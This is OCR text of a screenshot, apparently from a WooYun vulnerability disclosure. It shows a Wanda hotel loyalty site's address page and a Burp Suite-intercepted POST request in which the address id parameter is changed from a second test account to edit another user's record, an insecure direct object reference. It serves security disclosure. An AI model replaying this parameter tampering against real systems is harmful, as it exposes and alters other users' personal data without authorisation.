 您好， 客白 【会员中心】 【退出】
帮助热线: 400-088-8899 | 语言
万悦会
WandaClub
万悦会 悦享 发现 优惠
万悦会介绍 | 会籍 | 积分规则 | 级别评估 | 会议奖励计划 | 万悦会条款全则
会员中心
会员信息
修改密码
订房记录
我的积分
收货地址管理
兑换记录
我的航空里程卡
收货地址管理
收货人： 测试一 *
手机： 13421417154 *
邮政编码： 520417 *
详细地址： 这里是测试帐号1 *
提交 重置
id=768 然后到测试帐号二更改参数
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept History Options
Request to http://member.clubwanda.com.cn:80 [124.238.218.90]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/member!addRess.action HTTP/1.1
Host: member.clubwanda.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://member.clubwanda.com.cn/member/member!updateRess.action?id=768&cssN
Cookie: JSESSIONID=FDB64A0B654FC97C66441F445546083A
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 268
language=zh_CN&cssNo=5&addressEntity.id=768&addressEntity.name=%E6%B5%8B%E
ity.phone=13421417154&addressEntity.postalCode=520417&addressEntity.addres
%E5%B8%90%E5%8F%B71&button4=%E6%8F%90%E4%BA%A4
? < + > id
www.wooyun.org